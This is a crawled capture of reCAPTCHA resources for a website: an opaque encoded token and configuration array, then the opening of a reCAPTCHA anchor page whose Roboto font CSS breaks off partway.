Dvj7CosKMWhRfXQbCncKPfMO0wow+LsKvwrXCvijDiMKYAcOGBizDghUkwpLCui/CoyMvdcOPwqTDsifCi8KoJ8KFUWkYQ8Obw6UoCgnDmg/Ch09CZ8OqEsOiwpPDgCLDisOBXmHDrAjCh2djR8Ocw5jCsBfDnTbCmVXDnxPDv2DCsBI2ADjCmMK0AsOqwqPCqcOuUAI8wqbDiMKawqk/TBAuM8KOwr96AsOXw45BwqzCh8KmGXIlwrrCoyodwqLDu3pBwpEnw4RHcV3CjsOMw7TChcKNT2vChnrCpcK1FcO+woR5cXTDlk3DgVIBL8OXw4JYc8KRGybCn3jDsDVDw5ZkMlfDoMOxwq0SwofDq0fDmEFcMQ5gM8KwfnVVw4BdGcOgw4dKwpdfei8Nw7tTw4/Dm8KZbsOQw6LDpXbDk2soGUTDqcKedwVtwpHCmwHCoMK3wpQ3UTnDqsOiEljDrMOzRyp7VsKOccOkw4xtRU7DmcO/w7HDvC7Cj8O7e8KNO8KKVsOFVgIOGcKPwpXDkVQQwoMOAmnDlknDgmvCvMKpPFU3wp7DksOowpzDvcOuw6Q6w68sw4Mhw5JXwowgwonDjcKvw6dJwphBSTbCt8K0woxFwqZfw5kbD8OiS8Oiw5bCtsO0w4UAAG/DrcOuw7vCr1bDlcKnw5zDl8OBwrMlDsOrD8KMMMOiUMKWw7FuVMOXKBxaw7zCmSRow50fwqLDizfDpMOwd8OyMCjDrMK6w7rDhT9ZwrNlOx89w789UsK4OsOlw51oESF9woNfESvCi3ZIVsOxQBYuUMK/wpLCrAcUW8KjUsKnX8OkKCHDtlvDgsO5w5jChsKuwrTDtsOxUsKxwpkCVsKvw68iwqTCrDYVwpVLw4vDijXDnAgvGsOqDcOrSCtPwo4HQsKKLcK6bzpTVWvDjS/DoHLCsSnDv8OKT8OewrPDpC1yw5A6eMOVUlXCj8OIwodHW3oyw54Fw4kfXsOewrhLKlHChyoaw5hswqoJR2Aow7/DlMOPWWjCmCTCpcKpIMKUPcKwFDRIYcKjw5zCn8Kqwr5tYcK4w5VECnMzWSLDs8Klw7dlwrVxasOtw7NAERp/OFbCuh9twp/Dg8KHw7fCljp6w5wOMx3CscOReEJawpXDt8KYaiZMbF/DtcODwoMJw6vDtMKhFXsEw4VGecOFbcKQfC/DuCw0w5ZSw7HDqcKhIsOPVwIZw5LCoHx2wq7DjcOSwqnCilcDcgvCv8KOw4lRAG8XLMKBDDI3w4V/w540XE7Dv8O+DcOhw7pow6tBwooCw5ZSwqIRw4LClWzCuGsID8OIPTk4OcODNMOsLV/CgXQtEmhHFRUyFcKewr1qw48owrTDsMOdAcKcCMOyw7zCh8OnbmTDgMKdw6nDqFghwpxGw4nCqcKaMsKzU8OBCyQ5wphUdcK6CFM+w6/Dh0fDmkhvwqdhLSfDh8KYOzY7Ax7CgsKZwrINCsKiw5LCrcOEw4TDoj0LYWLCkcO9woDDtHYawqfDpcOCwosvwqXDksK/wpXCrsKzFyswwqHCq1TDuFQkwq7ChMKXw5QiLcKXwpV/CcKbwrEoYMKAwrLChcKUd8OmOcKSw4zCn2bCucKYw6gDN8OJOsKdV8Ouw5XCk8O+OcO3NCPDgCEkw5UCw4zDtsK/[base64]/DncKHecOVWsOlS3XDh2bCpMKiOggbbMOqMMKZw6jDtDzCoHsrw6nDgsOdS8Ouw7PCnlLDk8KJw4/DrcKcZMOSwoHDsRZpwrNqMcKDw5fDg3VGbXbDoCtcw6rCnMKIXsOqw57Du8K9FsKcw5hbUsKrTMK1PsKTPjIlwptNw6F7w45wwpbDmUxuwoBPQ0bCok9twoTDisKXHCApPGRRW2HCl8O2woLCoRVcwrJjMy5xQSNWw6h+Thh5YnNUDXnCshx7w6/DgX/Cr8KWw6nCgn84OQ8Ywq3CglXCncOuwrgcw5wew7PDr8K6w4AEdDLDhMKcwpANw4daworDqMOBw4zDh2xIfiFww7R7Bn4jQxzDpMKxwrNsYEFzV08JwrLClE7DiWLDtTHCoQTDssKMWBIhwpPDpkd4w57ClMOgLg7DncOVVMOowo1PasK/[base64]/Cu8OOwo04w63CvsONw6vCoVvDqg93NBojJ8Oiw7pyIsOjwoHCkcKiQsK6NcKqwo59wpvCi3bCm8KoJ30+WzvDlMKRVMOfwoTDmMORcSLCm0bDjEwywrHCg8Oiw4RUwpjDjEPCqHTDuCgabHoNUMKbXMOvFcOww5U0woc/BDLDqUESw6VbM3vDgcK+wr9WV8K6w5YKRkBgwrB+w7QWUcOJTRfDhG8dNsOnAxcbRMKPwq5Ww73DqsOAWQDDtADDkzDCkcOkeSvCq8Osw6/DvmLDncOewqDCoT1uw67CvsOjB0hqwpwyw4UPXgjCp0QIHcOTwqg/wprDgzkywotYW8OWUsKJw6fClcK5wpTDp2oFwoZ6w7jCl8Oowp/[base64]/CokUdwoVHwqzDhg5mw4J2dH5wVcK9w45tw5p+w6RpLFdXw4IzwpVaUGZscMK3w6LDvD1ww6FZCiYoYCjDqsKDw6kJfsOBF8KoJ8OTBMOnwo/[base64]/wqt2wrZRcRjCj2HDg8OQQcOgfcKybx08wrzCpVAnw5PCu1fCjcODT8O+fAfCgMOUwrfDkMKTw6Q2w4HCisOUwpLCt3JEwrF2MW/DlsKXw5DCkcKzdQ8eKiAEwrE0bsKSw5AcIMOMwrLDnsO/wr/DpsKUw5VTw4DDq8O9w6R3wrJewpPCvgUMT8O9fE92wr7DhcOIwqx7w7Jaw6DDqwMOW8O/[base64]/DhsOoAHFsNHcaX8KOEnASw7RQNsOMw7TCkUk/NFLDt1rCuwhVCMKPwqdDa2kqbhjCq8KGw70UNsKGKcOhezZhw6Rzwo/[base64]/wrx8wqQyY8KPwrjDp8Oxw7cyFMKyTsOKcDzDp8KrwqnDpsK6wqDDv3RbPMOgwp7ClFkkw4rDkMOBEMOFw5/CmsOKU3dJw5HCiRAMwqfChsKJe3keC8OzVx3DmMOewpnDshpZMcOIHHnDusOhRQYlH8OOZmtGw4HCpn08w71jMkDCjMKfwoDDhsOpwqLDkcOydMOxw6/CuMKBTMOKw53DgMKDwrXDtEsWO8OOwpXDv8OJw4FzOhI8Q8O9w6vDhRxCw4p+w7HDt1Enw7nDnGbCu8K+w7nDl8OZwr3CmcKfIcKTI8KtRsO0w5hWwrFIw5Z3w7/[base64]/woTCvxkcImR7E1/CqsKDw7Mgw7rDsMO5wqFmw73DohcIwoYIZMKbTcOIeMKqwprCmsKsIDrCpRocw4cBw7kNwoguw69lGcO5wo7CsCAkP8OHJ1jCrsKIOmDCqk0iTxPDlWnDvRvDlcK4wpw/woh0PlTDvztKwozCuMK0w5kzTsOlaz/DuB3DvcKiw5oCTcKSw4B4SMK3wqPCncKvw77Dm8Kgwo1LwpYJWsOSwpUUwrzClxtENMO/w5XCuB5VwqbCgcOrOAhPw6tnwrLClcKtwokdA8O8wrA6wo7Dv8OULcKCPsKsw6MtDkXCrsOmw6I7OErDiUPClwsowp/ChGw6wo3Cg8OBNcKFJhwfwoXDgcO3L1bDusK/ImXDrxHDrivCtSQmQcOXIsKfWMKFw7Blw7dMwpnDgcKUwqnCuDXCjsOnwqsZw4vDnm7DmU9vDBU5ER/Cn8KBwpkdBsO5wo5cwq4Swpogf8KlwrHCj8OodjlDIMOAwo9Mw5LCiHtjMMOvG2LCnsO6E8KRfsODwohqw69XQMO5EcK6D8Otw67DisOrw6vChMOxKxXDk8OowpcOw6TDiUt/[base64]/fgA4wqlNU8O8wr/Ciw7Dk8KfwprCosOkFhHDiEPCvcKKeMKYPFUfdB49w7vCm8OOw6EEw5JUw5RAwo13GGgCAS0Dw67ClmtKe8Ogw7/[base64]/w6FuwqLCpsKoBGRFeMOswp3Dv8KpEcOww5NDw7oQw7dCE8Oow4PCjMOzw5vCn8Oiwo0oAsOjHz7CmiZIw6Aiw4JkL8KHDS5INDLCnsKvFR5fFnxgwoIDwp/[base64]/DijHDoMKOw7zCqsKaa1FNK8OXWsK4woUqwpUNEEA7EztIwrbDjXvCkcKnWS3Ck0jClm85S2fDnBQAI8K2fsOEEk3Cj1bCusKIwq1nwrEjPxrCnsKRw7YGRljCkArCslp7PsO9w7nDvBZNw5vDnsORfnQrw5rCrsOVEFHChEJQw514W8OdaMOZw6bCiV/[base64]/dQ1Mw6BIwpQLDjFcw65/XMKowp8tVwTDiwVtFSbCgcKdw7jDg8ONw5tdE17CvU/CkAXDgMKZDQ/CkBzCk8K8w4hYwofDqsKEfsK3wpI5NSRRwqXDt8KBQzZmDcOaUsK3C3bCjsOWwrlDEsK4OjgIw7jChsOTUMOBw7LCtEHCiWkDaAg/W37DlcKlwonCnk08b8OlE8O6wr/DrsOdA8O6w7I/AsOqwrkhwr1bw6rCqsK/IMKXwq/DrcKJWMOtw7XDj8OKw5nDl3XCqCJsw5IXI8KZwr7Dg8KtbsOmwprCuMOWJkENw6XCqMKOD8KhUcOSwpFTR8O/KsKLw5ROUMKLWTNXwq7CisOGKG9yFcKlwrzDsBB2dRDCgcKFP8KVUncDWnfDrMKfBzNYe0I3AsKMUEfCn8ObU8KDKcOSwr/ChsOZdj3CqGsyw7DDi8KhwqnCjMOUZRjDuUPDosKdw4dCMwXCqMKrwqjCmcKyKsK3w7Y7P2/Cp2BvDwrDh8OMISXDoUfDsQNawqN1aznCq18Ww5vDrRIdwpfChsO3w7TCmgnDgsKhw6VewobDtsOCw5cwwohJw43DgTjCg8KaJ3EZCcKoViNGHMOywoPDj8O/w6nCtcK2w7vCqMKZD27Do8ONwqjDkcOQNxA2woNVaw5ZJ8KcOcOiHMOywqtGw7U4KDogwpzDgX9mw5EdwrTCi0oQwprCncOowoLCngtvSw9gWTHCk8OMLAQwwod/D8O/w4deZsOkIcKDw4zDmy/DpMOWw7bCqwdVwo/DphvCtcK8ZMKuwobClSx6w4lBMsOGw4doK1HCq2UDasOgwrnDncO+w6vCgC9awqcnJQXDqyXCpGnCnMOiPBkvw5DDucO9w6zCosOLw4jCvMOJBE/CqsKVw6HCr1gIwrrCl0/[base64]/[base64]/Sh/[base64]/wqbChDsaA8O7NMO1wrM1ecKIwqrCmgAww4bDhsOxEyfDlwrDqcOQw67CixPClUN9VcOJL3/[base64]/CvjvCisKhNcO7w7JkecKDbQoqbcOSw7nCr8ObwqhsfiLDqcOOwqPDoHjDsTvCk0IUFcKjbsO+wpDDpcOtwoLCp3DDhcKzHsO5Pk3DqMOHwpBXXz/[base64]/w5fDsBQPUlAsH8OVZ8KqwobDj8OfBsKdwqE2JsKpwqbDksOQwpTDrMKiwpLDsxrDhjLDq2tDFA/DhB/[base64]/DhD8Lw5stMcK5T1vCn0cUfCEvbcKtw4HCk0tmwpzDu8OLw77Cl0JVYgYyw4jDjhvCgld6WVlZYcOEw5sKLMK3w6zDhiZVLcOgwpLDt8O8N8OfGsOsw59vQcOXLk4fWcOqw6fCp8KLwrxlw4MXbHHCvS7DqsKAw7HCscOeIwV9SWQdTXLDgkfClSLDkQt/w5DCi2XCvhHCn8Kew5UXwpsOAlBDOMObw5LDiAkGwqDCoitjwpnCt01Dw7Usw4JZw5srwpDCncKQAcOKwp1AZ1ptw6PDgWTDpcKfdHFNwqXClBUnScOV\x22],null,[\x22conf\x22,null,\x226LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,194],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tereshkino.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x3PemqjnP/uBCIAPYev0wtU3idoJlrV6dDkfdAvaeWo\\u003d\x22,1,0,null,1,1769971054099,0,0,[1,4,204,120,161],null,[98,136],\x22RC-BoTLVTdYDyWIjQ\x22,null,null,null,null,null,\x220dAFcWeA77LKUNfcC47B6vNX9DryVJ9Xkv2l72mLdV73D42thTYQm6sob0y96sYY9lSQDtvNtYaDVZHKjlIUG1jLoDD5HByvd94Q\x22,1770053854018]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ&co=aHR0cHM6Ly90ZXJlc2hraW5vLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=mh1ki1aj4r2m
body_size: 48226
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
